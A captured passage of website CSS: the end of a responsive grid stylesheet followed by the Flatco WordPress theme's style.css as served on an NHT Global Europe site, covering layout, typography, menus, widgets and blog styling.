        *margin-left: 59.838368402492065%;
    }
    .row-fluid .offset6 {
        margin-left: 54.14364640883978%;
        *margin-left: 54.037263430116376%;
    }
    .row-fluid .offset6:first-child {
        margin-left: 51.38121546961326%;
        *margin-left: 51.27483249088986%;
    }
    .row-fluid .offset5 {
        margin-left: 45.58011049723757%;
        *margin-left: 45.47372751851417%;
    }
    .row-fluid .offset5:first-child {
        margin-left: 42.81767955801105%;
        *margin-left: 42.71129657928765%;
    }
    .row-fluid .offset4 {
        margin-left: 37.01657458563536%;
        *margin-left: 36.91019160691196%;
    }
    .row-fluid .offset4:first-child {
        margin-left: 34.25414364640884%;
        *margin-left: 34.14776066768544%;
    }
    .row-fluid .offset3 {
        margin-left: 28.45303867403315%;
        *margin-left: 28.346655695309746%;
    }
    .row-fluid .offset3:first-child {
        margin-left: 25.69060773480663%;
        *margin-left: 25.584224756083227%;
    }
    .row-fluid .offset2 {
        margin-left: 19.88950276243094%;
        *margin-left: 19.783119783707537%;
    }
    .row-fluid .offset2:first-child {
        margin-left: 17.12707182320442%;
        *margin-left: 17.02068884448102%;
    }
    .row-fluid .offset1 {
        margin-left: 11.32596685082873%;
        *margin-left: 11.219583872105325%;
    }
    .row-fluid .offset1:first-child {
        margin-left: 8.56353591160221%;
        *margin-left: 8.457152932878806%;
    }
    input, textarea, .uneditable-input {
        margin-left: 0;
    }
    .controls-row [class*="span"]+[class*="span"] {
        margin-left: 20px;
    }
    input.span12, textarea.span12, .uneditable-input.span12 {
        width: 710px;
    }
    input.span11, textarea.span11, .uneditable-input.span11 {
        width: 648px;
    }
    input.span10, textarea.span10, .uneditable-input.span10 {
        width: 586px;
    }
    input.span9, textarea.span9, .uneditable-input.span9 {
        width: 524px;
    }
    input.span8, textarea.span8, .uneditable-input.span8 {
        width: 462px;
    }
    input.span7, textarea.span7, .uneditable-input.span7 {
        width: 400px;
    }
    input.span6, textarea.span6, .uneditable-input.span6 {
        width: 338px;
    }
    input.span5, textarea.span5, .uneditable-input.span5 {
        width: 276px;
    }
    input.span4, textarea.span4, .uneditable-input.span4 {
        width: 214px;
    }
    input.span3, textarea.span3, .uneditable-input.span3 {
        width: 152px;
    }
    input.span2, textarea.span2, .uneditable-input.span2 {
        width: 90px;
    }
    input.span1, textarea.span1, .uneditable-input.span1 {
        width: 28px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://europe.nhtglobal.com/wp-content/themes/flatco/style.css?ver=1723704378
body_size: 17062
content:
/*
-----------------------------------------------------------------------------------
		Theme Name: Flatco
		Theme URI: http://www.themewaves.com
		Description: Blank Framework from Themewaves
		Author: ThemeWaves
		Author URI: http://www.themewaves.com
		Version: 1.5.1
		License:
		License URI:
		Tags:one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-menu, featured-image-header, featured-images, post-formats, sticky-post, theme-options, translation-ready
		*/

		/* Theme Waves Theme Styling Start */

		/* ------------ BASE ------------- */

		body {
			background: #fafafa !important;
		}

		::selection {
			background: #2dcb73;
			color: #ffffff;
		}
		::-moz-selection {
			background: #2dcb73;
			color: #ffffff;
		}
		img.scale-with-grid {
			max-width: 100%;
			height: auto;
		}
		ul {
			margin: 0;
			list-style: none;
		}
		li{
			line-height: 1.9;
			font-family: Montserrat,Arial, Helvetica;
			font-size: 16px;
		}
		p {
			margin-bottom: 20px;
		}
		iframe, embed, img {
			max-width: 100%;
			border: none;
		}
		a:hover {
			text-decoration: none;
		}

		/* Typography */

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			margin: 0 0 10px 0;
			padding: 0;
			color: #2f2f2f;
			font-weight: bold;
			font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		}
		h1 a,
		h2 a,
		h3 a,
		h4 a,
		h5 a,
		h6 a {
			font-weight: inherit;
		}
		h1 {
			font-size: 28px;
			line-height: 1.6;
			text-transform: uppercase;
		}
		h2 {
			font-size: 22px;
			line-height: 1.6;
		}
		h3 {
			font-size: 18px;
			line-height: 1.6;
		}
		h4 {
			font-size: 16px;
			line-height: 1.6;
		}
		h5 {
			font-size: 14px;
			line-height: 1.6;
		}
		h6 {
			font-size: 12px;
			line-height: 1.6;
		}
		.highlight {
			color: #2dcb73;
		}
		h1.white { color:#fff; font-size: .8em;}
		h1.black { color:#000; font-size: .8em!important;}
		p {
			-ms-word-wrap: break-word;
			word-wrap: break-word;
			margin: 0 0 20px 0;
			font-size: 16px!important; line-height: 30px;
		}
		p img {
			margin: 0;
		}
		em {
			font-style: italic;
		}
		strong {
			font-weight: bold;
		}
		small {
			font-size: 80%;
		}
		hr {
			clear: both;
			margin: 10px 0 30px;
			height: 0;
			border: solid #ddd;
			border-width: 1px 0 0;
		}
		pre {
			overflow-x:auto;
			margin: 0 0 20px 0;
			padding: 10px 20px;
			height: auto;
			border: 1px solid #e2e2e2;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
			background: #f7f7f7;
			font-family: Consolas, monospace;
		}
		.hidden {  display: none !important; }
		dt{
			line-height: 2;
		}
		/* 02. Links and Form */

		a{
			outline: 0;
			color: #8d8d8d;
			text-decoration: none;
		}
		a:hover,
		a:focus {
			outline: 0;
			color: #666666;
			text-decoration: none;
		}
		a
		{
			-webkit-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			-ms-transition: all 0.2s ease-in-out;
			-o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
		}
		ul,
		ol { margin-bottom: 20px; }
		ul { list-style: none outside; }
		ol,
		ul { margin-left: 30px; }
		ol { list-style: decimal; }
		ul { list-style: square outside; }
		aside ul,.tw-twitter ul.jtwt{position: relative; margin: 0; list-style: none;}
		aside ul ul{margin-top: 15px;}
		ul li ul,
		ol li ul,
		ol li ul,
		ol li ol { margin-bottom: 0; }
		form,
		fieldset { margin-bottom: 20px; }
		input[type="text"],
		input[type="password"],
		input[type="email"],
		textarea,
		select {
			display: block;
			margin: 0;
			margin-bottom: 20px;
			padding: 8px;
			width: 226px;
			outline: none;
			border: 2px solid #d6d6d6;
			background: #fff;
			color: #8d8d8d;
			font-size: 13px;
			font-family: "Montserrat",Arial, Helvetica, sans-serif;
			box-shadow: none;
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
			-webkit-border-radius: 0;
			-moz-border-radius: 0;
			border-radius: 0;
		}
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		textarea:focus {
			border: 2px solid #d6d6d6;
			color: #333;
			box-shadow: none;
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
		}
		textarea { min-height: 60px; }
		select {
			padding: 5px;
			width: 220px;
			/*height: 100%;*/ /*2020-09-07 Bob*/
			height: 35px;
		}
		label,
		legend {
			display: block;
			cursor: pointer;
		}
		label span,
		legend span { font-weight: bold; }
		button,
		input[type="submit"],
		input[type="reset"],
		input[type="button"] {
			display: inline-block;
			padding: 12px 16px;
			border: none;
			-webkit-border-radius: 0;
			-moz-border-radius: 0;
			border-radius: 0;
			background: #2dcb73;
			color: #FFF;
			font-weight: bold;
			font-size: 13px;
			font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
			cursor: pointer;
		}
		button:hover,
		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover{
			opacity: 0.8;
		}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 10px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 10px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 10px 20px;
}

a img.alignnone {
	margin: 5px 20px 10px 10px;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 10px 0;
}

a img.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}



.video-player iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.wp-caption {
	padding: 5px 3px 10px;
	max-width: 96%; /* Image does not overflow the content area */
	border: 1px solid #f0f0f0;
	background: #fff;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	max-width: 98.5%;
	width: auto;
	height: auto;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
	line-height: 17px;
}

/* WP Default Gallery */

.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-row {
	display:block;
	clear: both;
	overflow: hidden;
	margin: 0;
}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	text-align: center;
	list-style: none;
	padding: 0;
	border: 1px solid #efefef;
	margin: 0 10px 10px 0;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
	max-width: 90%;
	height: auto;
	margin: 5% auto;
}
.gallery-caption {
	margin: 0 0 8px;
	font-style: italic;
	font-family: arial;
}

/* ---------- HEADER ------------- */

.nht-home h2 {
	margin-top: -15px !important;
	text-align: center;
	font-size: 27pt !important;
	font-weight: normal;

}

#header{
	position: relative;
	z-index: 9999 !important;
	height: 104px;
	/*filter: alpha(opacity=100) !important;*/
	opacity: 1 !important;
	filter: none !important;
	background-color: #fff !important;
	background: rgba(255,255,255,0.7) !important;
}
#header .tw-logo-bg{
	position: absolute;
	display: inline-block;
	height: 100%;
	width: 20%;
	background: #2dcb73;
}
/*header#header .container{
	position: relative;
	min-height: 108px;
	}*/
	header#header .container .row .span2{
		background: #2dcb73;
	}
	#header.stuck{
		height: 80px;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		background: rgba(255,255,255,.9);
		z-index: 999;
	}
	#header.stuck .show-mobile-menu {
		margin-top: 10px;
	}

	body.admin-bar #header.stuck{
		top: 28px;
	}
	#header.stuck .tw-logo{
		line-height: 53px;
		height: 60px !important;
		padding: 0 30px 0 0 !important;
	}
	#header.stuck .tw-logo img{
		height: 50px;
		width: auto !important;
	}
	#header.stuck ul.sf-menu > li > a{
		padding: 16px 0;
	}
	#header.stuck .menu-country-container{
		display: none;
	}


	/* logo */
	#header .tw-logo {
		width: 100%;
		float: left;
		position: relative;
		font-size: 28px;
		line-height: 107px;
		display: inline-block;
		padding-right: 30px;
		background: #2dcb73;
	}

	@media screen and (-webkit-min-device-pixel-ratio:0) {
		#header .tw-logo{
			line-height: 106px;
		}
	}

	#header .tw-logo .logo{
		color: #fff;
	}
	.tw-menu-container{
		float: right;
	}
	/*** ESSENTIAL STYLES ***/
	.sf-menu, .sf-menu * {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.sf-menu li {
		position: relative;
	}
	.sf-menu ul {
		position: absolute;
		top: 100%;
		left: 0;
		z-index: 9999;
		display: none;
	}
	.sf-menu > li {
		float: left;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		z-index: 9999;
		display: block;
	}

	.sf-menu a {
		position: relative;
	}
	.sf-menu ul ul {
		top: 0;
		left: 100%;
	}

	/* ThemeWaves Menu Styling*/

	.sf-menu [class^="icon-"],.sf-menu [class*=" icon-"]{
		font-size: 14px;
	}
	ul.sf-menu > [class^="icon-"] a,.sf-menu > [class*=" icon-"] a{
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	.sf-menu > [class^="icon-"]:before, .sf-menu > [class*=" icon-"]:before{
		position: relative;
		bottom: -40px;
		display: block;
		color: #000;
		text-align: center;
	}
	.sf-menu ul{
		left: 12px;
	}
	ul.sf-menu > li > a{
		margin: 0 2px;
		padding: 15px 0px 35px 0px;  /*Original code: padding: 39px 0px;*/
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}
	ul.sf-menu > li a{
		display: block;
		color: #383739 !important;
		font-weight: normal;
		font-size: 13px;
		font-family: 'Montserrat',Arial,sans-serif;
	}
	ul.sf-menu li ul li a{
		margin: 0px 20px;
		padding: 10px 0px;
		width: 160px;
		border-bottom:1px dotted #444444;
		color: #aaaaaa !important;
		letter-spacing: normal;
		font-weight: normal;
	}
	ul.sf-menu li ul li a:hover{
		color: #383739 !important;
	}
	ul.sf-menu li ul li{
		background-color: #222222;
		text-align: left;
	}
	ul.sf-menu > li:hover > a{
		border-bottom: 4px solid #2dcb73;
		color: #2dcb73;
	}
	.sf-menu > li.current_page_item  > a,
	.sf-menu > li.current_page_ancestor >a,
	.sf-menu > li.current-menu-ancestor >a,
	.sf-menu > li.current-menu-item > a
	{
		color: #2dcb73;
	}
	.sf-menu > li .current-menu-item > a,#sidebar ul.menu li.current_page_item a{
		color: #2dcb73;
	}
	ul.sf-menu li ul li.current_page_ancestor a{
		color: #fff;
	}


	/* ------------ mobile menu --------------- */
	.show-mobile-menu {
		float: left;
		z-index: 9999;
		position: absolute;
		margin-top: 31px;
		width: 60px;
		height: 50px;
		/*background: #2f2f2f;*/
		cursor: pointer;
	}
	.show-mobile-menu .mobile-menu-icon{
		float: left;
		margin-right: 20px;
		width: 60px;
	}
	.show-mobile-menu .mobile-menu-text{
		display: none;
		float: left;
		margin-left: 20px;
		color: #FFF;
		font-size: 18px;
		line-height: 50px;
	}
	.mobile-menu-icon span {
		display: block;
		margin-bottom: 8px;
		width: 100%;
		height: 8px;
		background: #319d01;
	}

	#mobile-menu {position:relative;display: none;padding:0px 20px;background:#2f2f2f; height: 4170px;}
	#mobile-menu ul{margin: 0;padding:10px 0;width:100%;list-style: none;}
	#mobile-menu ul.sub-menu{display: none;margin-top: 15px;margin-bottom: -15px;padding: 0;}
	#mobile-menu ul li{position: relative;display: block;padding:10px 0;border-top:1px solid rgba(255,255,255,.1);}
	#mobile-menu ul li:first-child{border-top:none;}
	#mobile-menu ul li a{display:block;display: inline-block !Important;padding-left: 10px !important;color:#999;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
	#mobile-menu ul li a:hover{color:#FFF;}
	#mobile-menu ul li.has-children>.action-expand{float: right;height:24px;font-size:20px;line-height:20px;cursor: pointer;}
	#mobile-menu ul li.has-children>a{width: 85%;}
	#mobile-menu ul li.has-children>.action-expand>.opened,#mobile-menu ul li.has-children.menu-open>.action-expand>.closed{display: none;}
	#mobile-menu ul li.has-children>.action-expand>.closed,#mobile-menu ul li.has-children.menu-open>.action-expand>.opened{display: block;}
	#mobile-menu ul ul li a:before{margin-right:5px;content:'-';}
	#mobile-menu ul ul ul li a:before{margin-right:5px;content:'- -';}
	#mobile-menu ul ul ul ul li a:before{margin-right:5px;content:'- - -';}
	#mobile-menu ul ul li:first-child{border-top:1px solid rgba(255,255,255,.1);}


	#mobile-menu li.menu-item-1523 > div, #mobile-menu li.menu-item-1523 > a, #mobile-menu li.menu-item-1566, #mobile-menu li.shopping-cart-icon {
		display: none !important;
	}

	#mobile-menu li.menu-item-1523 > ul.sub-menu {
		display: block;
		width: 100%;
		position: relative;
		margin: 0;
	}

	#mobile-menu li.menu-item-1523 > ul.sub-menu li a {
		border-bottom: none;
	}

	.company-menu-mobile, #mobile-menu li.menu-item-1523 {
		width: 100%;
	}

	/* Row Container Parallax */
	.bg-parallax {
		background-attachment: fixed;
	}


	/* Top header */
	.tw-top-bar {
		border-bottom: 1px solid #dddddd;
		background: #FFF;
	}
	.tw-top-bar-info {
		padding: 10px 0;
		color: #8d8d8d;
	}

	/* 05. Social Icons */


	.tw-social-icon{
		display: inline-block;
		margin: 0;
		margin-bottom: -1px;
		list-style: none;
	}
	.tw-social-icon li{
		display: block;
		float: left;
		margin: 0;
		padding: 0;
	}
	.loop-image .tw-social-icon a{
		display: inline-block;
		width: 42px;
		background: #fff;
	}
	.tw-social-icon a,#bottom .tw-social-icon a{
		display: inline-block;
		margin: 0;
		padding: 0;
		width: 42px;
		height: 42px;
		color: #aaa;
		text-align: center;
		font-size: 16px;
		line-height: 41px;
	}
	.tw-social-icon a span,#bottom .tw-social-icon a span{
		display: block;
		line-height: 42px;

		-webkit-transition: all 400ms ease-out 0s;
		-moz-transition: all 400ms ease-out 0s;
		-o-transition: all 400ms ease-out 0s;
		transition: all 400ms ease-out 0s;

		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-ms-transform: rotateY(360deg);
		transform: rotateY(360deg);

		-webkit-perspective: 1000px;
		-moz-perspective: 1000px;
		-ms-perspective: 1000px;
		perspective: 1000px;
	}
	.tw-social-icon a:hover {
		color: #fff;
	}
	.tw-social-icon a:hover span,#bottom .tw-social-icon a:hover span{
		color: #FFFFFF;
		background-color: #2dcb73;

		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-ms-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
	.tw-social-icon a.facebook:hover span{
		background-color: #305fb3;
	}
	.tw-social-icon a.flickr:hover span{
		background-color: #ff0084;
	}
	.tw-social-icon a.gplus:hover span{
		background-color: #d7482a;
	}
	.tw-social-icon a.twitter:hover span{
		background-color: #00d7d5;
	}
	.tw-social-icon a.pinterest:hover span{
		background-color: #e1003a;
	}
	.tw-social-icon a.skype:hover span{
		background-color: #12c7ef;
	}
	.tw-social-icon a.vimeo:hover span{
		background-color: #3f90bf;
	}
	.tw-social-icon a.youtube:hover span{
		background-color: #ff3333;
	}
	.tw-social-icon a.dribbble:hover span{
		background-color: #f06eaa;
	}
	.tw-social-icon a.linkedin:hover span{
		background-color: #3399cc;
	}
	.tw-social-icon a.instagram:hover span{
		background-color: #9f6f59;
	}
	.tw-social-icon a.rss:hover span{
		background-color: #fca600;
	}
	/* Our Team */

	.tw-our-team{
		margin: 0 -15px;
	}
	.team-member{
		float: left;
		margin: 0 15px 30px 15px;
		max-width: 100%;
		width: 270px;
	}

	.team-member .member-title{
		padding: 20px;
		background: #2dcb73;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
	}
	.team-member h2{
		margin-bottom: 2px;
		color: #fff;
		font-size: 13px;
		line-height: 1;
	}
	.team-member .member-social{
		background: #f6f6f6;
		text-align: center;
		height: 42px;
	}
	.team-content{
		margin: 40px;
		color: #fff;
	}

	/* ThemeWaves Blog Feature Title */

	#page-title {
		padding: 30px 0 0 0;
		background: transparent;
		background-size: cover;
	}
	#page-title h2,#page-title h3 {
		float: left;
		margin: 0;
		color: #2f2f2f;
	}
	#page-title h2 {
		text-transform: uppercase;
		font-size: 24px;
		line-height: 35px;
	}
	/* Breadcrump added cause little css :P */
	.tw-breadcrumb{
		padding: 0 6px;
	}
	#page-title h3,.tw-breadcrumb{
		clear: left;
		letter-spacing: normal;
		font-weight: normal;
		font-size: 13px;
		font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		line-height: 30px;
	}
	.tw-breadcrumb span a{
		color: #aaa;
	}
	#page-title span {
		margin: 0 7px;
	}
	#page-title span.current{
		color: #2f2f2f;
	}

	/* Featured image on Page */
	#featured-image {
		text-align: center;
	}

	/* 09. Footer Section */

	#footer{
		width: 100% !important;
		background: #2a303c;
		color: #8d8d8d;
	}
	
	#footer p, #footer li {
		font-size: 14px !important;
		line-height: 20px !important;
	}

	#footer > .container{
		padding: 60px 15px 40px 15px;
	}
	#bottom .copyright{
		color: #aaa;
		font-weight: normal;
	}
	#bottom .copyright a{
		color: #aaa;
		font-weight: bold;
	}
	#bottom {
		padding: 30px;
		background: #ffffff;
		font-weight: bold;
		font-size: 13px;
	}
	#bottom ul, #bottom p {
		margin: 0;
	}
	#bottom ul {
		float: right;
	}
	#bottom a {
		color: #2dcb73;
	}

	/* Widgets Style */
	aside > ul{
		padding: 10px;
		border: 1px dotted #DFDFDF;
	}
/*aside > ul li a{
	color: #2f2f2f;*/
	/*font-weight: bold;*/
	aside > ul li a:hover{
		color: #2dcb73;
	}
	#sidebar aside.widget,#footer aside.widget{
		margin-bottom: 30px;
	}
	#sidebar aside.widget ul li {
		margin-right: 15px;
		margin-left: 10px;
		padding: 10px 0 10px 20px;
		border-bottom: 1px dotted #D6D6D6;
	}
	#sidebar aside.widget ul li:before{
		position: relative;
		left: -10px;
		color: #D6D6D6;
		content: '\f054';
		font-size: 11px;
		font-family: FontAwesome;
		line-height: 25px;
	}
	#sidebar aside.widget ul li:first-child{
		padding-top: 4px;
	}
	#sidebar aside.widget ul li:last-child{
		padding-bottom: 4px;
		border-bottom: 0;
	}
	#sidebar aside.widget [class^="icon-"] a,#sidebar aside.widget [class*=" icon-"] a{
		padding-left: 10px;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	form#searchform{
		position: relative;
	}
	form#searchform .icon-search{
		position: absolute;
		top: 11px;
		left: 15px;
		color: #D6D6D6;
		font-size: 18px;
	}
	form#searchform input{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 18px 8px 18px 40px;
		width: 100%;
		margin: 0 !important;
		border: 2px solid #d6d6d6;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		color: #d6d6d6;
	}
	h3.widget-title{
		margin-bottom: 13px;
		font-weight: bold;
		font-size: 18px;
	}
	#footer h3.widget-title{
		color: #fff;
	}
	h3.widget-title span {
		color: #fff;
		font-weight: bold;
	}
	#footer .green-bottom{
		color: #2dcb73;
		font-size: 26px;
	}


	/* Contact info widget */
	.contact-info-widget{
		min-height: 157px;
		/*background: url(assets/img/contact-background.png) no-repeat;*/
	}
	/*
	.contact-info-widget ul i{
		float: left;
		margin-top: 5px;
		width: 15px;
		height: 13px;
		color: #aaa;
		text-align: center;
		font-size: 14px;
	}
	#footer .contact-info-widget a{
		color: #fff;
	}
	*/
	
	.contact-info-widget {
		display: inline-block;
	}
	.contact-info-widget ul i{
		/*float: left;*/
		/*margin-top: 5px;*/
		margin-right: 10px;
		width: 15px;
		height: 13px;
		color: white;
		text-align: center;
		font-size: 14px;
		display: inline-block;
		vertical-align: middle;
	}
	
	#footer .contact-info-widget a, #footer .contact-info-widget i{
		color: #222 !important; /* Bob 2019-09-17 */
	}
	.contact-info-widget ul div{
		/*padding-left: 30px;*/
		vertical-align: middle;
		display: inline-block;
		color: #222 !important; /* Bob 2019-09-17 */
	}
	.contact-info-widget ul li{
		margin-bottom: 10px;
		padding: 2px 20px;
		background: #f9f9f9; /* Bob 2019-09-17 */
	}
	
	/*2024-08-05 Bob: add strong tag to replace li tag because of accessibility */
	.contact-info-widget ul strong{
		margin-bottom: 10px;
		padding: 2px 20px;
		background: #f9f9f9; /* Bob 2019-09-17 */
	}

	/* Flickr Widget Style */
	.flickr-channel a img:hover,.dribbble-widget a img:hover{
		-webkit-filter: grayscale(0%);
		-moz-filter: grayscale(0%);
		-ms-filter: grayscale(0%);
		-o-filter: grayscale(0%);
		filter: grayscale(0%);
		filter: gray; /* IE 6-9 */
		-webkit-transition: 0.30s ease-in;
		-moz-transition: 0.30s ease-in;
		-o-transition: 0.30s ease-in;
		transition: 0.30s ease-in;
	}
	.flickr-channel a img,.dribbble-widget a img{
		-webkit-filter: grayscale(100%);
		-moz-filter: grayscale(100%);
		-ms-filter: grayscale(100%);
		-o-filter: grayscale(100%);
		filter: grayscale(100%);
		filter: gray; /* IE 6-9 */
	}
	.flickr-channel a,.dribbble-widget a {
		display: block;
		float: left;
		margin-right: 5px;
		margin-bottom: 5px;
		height: auto;
	}
	.flickr-widget .flickr-channel{
		display: inline-block;
		*display: inline;
	}

	/* Recent Posts Widget */

	.tw-recent-posts-widget ul{
		margin: 0;
		list-style: none;
	}
	.tw-recent-posts-widget ul li{
		display: inline-block;
		padding: 10px 0;
		width: 100%;
	}
	#sidebar aside.widget .tw-recent-posts-widget ul li{
		padding: 12px 0 0;
		border-bottom: 0;
	}
	#sidebar aside.widget .tw-recent-posts-widget ul li:first-child{
		padding-top: 4px;
	}
	#sidebar .widget .tw-recent-posts-widget ul li:before{
		display: none;
	}
	#sidebar .tw-recent-posts-widget h4{
		font-weight: normal;
	}
	.tw-recent-posts-widget ul li:first-child{
		padding-top: 0;
	}
	.tw-recent-posts-widget h4{
		margin-bottom: 4px;
		font-size: 13px;
		line-height: 20px;
	}
	.tw-recent-posts-widget .meta,footer#footer .tw-recent-posts-widget .meta a{
		color: #aaa;
		text-transform: capitalize;
		font-size: 13px;
		line-height: 20px;
	}
	.tw-recent-posts-widget .recent-thumb img{
		-webkit-box-shadow: inset 0 1px rgba(255,255,255,.2);
		-moz-box-shadow: inset 0 1px rgba(255,255,255,.2);
		box-shadow: inset 0 1px rgba(255,255,255,.2);
	}
	.tw-recent-posts-widget .recent-thumb {
		float: left;
		margin: 4px 22px 4px 0;
	}

	/* Tag Widget */
	#footer .tagcloud a{
		background: #121212 !important;
		color: #8d8d8d !important;
	}
	.tagcloud a{
		display: inline-block;
		margin-right: 5px;
		margin-bottom: 10px;
		padding: 6px 15px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		background: #2f2f2f !important;
		color: #DCDCDC !important;
		text-transform: capitalize;
		font-size: 11px !important;
		line-height: 20px;
	}
	.tagcloud a:hover,#footer .tagcloud a:hover{
		background: #2dcb73 !important;
		color: #FFF !important;
	}
	/* Removing Child Pages from Widgets */
	.widget_pages ul.children,
	.widget_nav_menu ul.sub-menu{
		display: none;
	}
	#footer .tw-title-border{
		background: #fff;
	}
	#footer .tw-recent-posts-widget h4 a{
		color: #fff;
	}
	#footer .tw-recent-posts-widget h4 a:hover{
		color: #2dcb73;
	}
	.footer-logo {
		float: left;
		margin-right: 20px;
	}
	/* Page Builder Item TItles and Widget Title*/

	.tw-title-container, .tw-widget-title-container{
		position: relative;
		padding-bottom: 30px;
	}
	.tw-title-border{
		position: absolute;
		left: 0;
		width: 30px;
		height: 3px;
		background: #2dcb73;
	}


	/* ------------ MAIN --------------- */

	.green-borders {
		border-top: 3px solid;
		border-color: #319d01;
	}

	#main,#slider{
		position: relative;
		background: #FFF;
	}
	.single #main{
	/*margin-top: 30px;
	margin-bottom: 30px;*/
}
#main [class*="span"] {
	display: inline-block;
	margin-top: 30px;
	margin-bottom: 30px;
	*display: inline;
}
.right-sidebar {
	float: right;
}
.content-left{
	float: right;
}

/* ------------ BLOG LOOP --------------- */

article.loop {
	padding-bottom: 0px;
}
article.loop p:last-child {
	margin-bottom: 0;
}
h2.loop-title, h1.single-title {
	font-weight: bold;
	font-size: 24px;
}
h2.loop-title a{
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	color: #2f2f2f;
}
h2.loop-title a:hover{
	color: #2dcb73;
}
.loop-media {
	margin-bottom: 0px;
}
.loop-media iframe {
	width: 100%;
}

/* modify by Bob for JP on 2019-02-13 */
.meta-container {
	position: relative;
	font-weight: bold;
	font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	height: 60px;
}
.loop-meta {
	margin-top: 20px;
	padding: 14px 0;
	border-top: 1px solid #d6d6d6;
	border-bottom: 1px solid #d6d6d6;
}
.loop-meta a{
	color: #2f2f2f;
}
.loop-meta a:hover{
	color: #2dcb73;
}
.loop-meta.tag {
	/*padding-right: 370px;*/
	min-height: 20px;
}
.loop-block .loop-meta {
	margin-right: 170px;
}
ul.loop-meta li {
	padding: 0 17px 0 20px;
	border-left: 1px solid #D6D6D6;
	color: #aaaaaa;
	line-height: 1;
}
ul.loop-meta li:first-child{
	padding-left: 0;
	border-left:0;
}
ul.loop-meta li span.date,ul.loop-meta li a{
	color: #2f2f2f;
}
ul.loop-meta li:last-child {
	padding-right: 0;
}
.loop-meta li i {
	margin-right: 5px;
	color: #8d8d8d;
	font-size: 14px;
}
.loop-block a.more-link{
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 140px;
	height: 50px;
	background: #2dcb73;
	color: #FFF;
	text-align: center;
	line-height: 50px;
}
.loop-block a.more-link:hover{
	color: #FFF;
	background: #2f2f2f;
}


/* Post Social Sharebox */
.tw_post_sharebox{
	position: absolute;
	right: 0;
	top: 35px;
}
.tw_post_sharebox > div{
	float: left;
	height: 20px;
	margin-right: 10px;
}
.tw_post_sharebox > div:last-child{
	margin-right: 0;
}
.tw_post_sharebox .facebook_share iframe{
	border:none;
	overflow:hidden;
	width:75px;
	height:21px;
}
.tw_post_sharebox .googleplus_share > div {
	width: 65px !important;
}
.twitter_share > iframe {
	width: 85px !important;
}
article.tw_portfolio .tw_post_sharebox{
	position: static;
	margin-top: 10px;
}


/* Post Author Information */
.tw-author{
	margin: 30px 0;
	padding: 30px;
	background-color: #2dcb73;
}
.tw-author .author-image{
	float: left;
	margin-right: 30px;
}
.tw-author h3,.tw-author a{
	color: #fff;
	font-size: 13px;
}
.tw-author p {
	margin: 0;
	color: #fff;
}

/* ------------ LOOP META DATE   --------------- */

article .loop-format {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -20px;
	width: 70px;
	background: #2dcb73;
	text-align: center;
}
span.post-format:before{
	display: block;
	color: #fff;
	font-size: 32px;
	font-family: FontAwesome;
}
.post-format.link:before{
	content: "\f0c1";
}
.post-format.quote:before{
	content: "\f10d";
}


/* ------------ POST FORMAT --------------- */

.format-quote .loop-media,.format-link .loop-media{
	position: relative;
	display: block;
	background: #2dcb73;
}

/* aside */

article.format-aside .loop-block,.sticky .loop-block{
